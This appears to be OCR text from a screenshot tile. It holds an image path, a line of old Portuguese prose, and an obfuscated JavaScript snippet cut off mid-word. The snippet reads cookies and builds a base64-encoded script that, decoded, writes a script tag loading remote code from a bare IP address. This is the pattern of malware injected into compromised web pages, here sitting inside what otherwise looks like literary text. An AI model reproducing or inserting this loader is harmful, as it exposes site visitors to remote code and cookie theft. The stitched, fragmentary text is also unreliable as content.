
outra; por elles ha muitas cousas que contar,
que deixo por brevidade.
.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no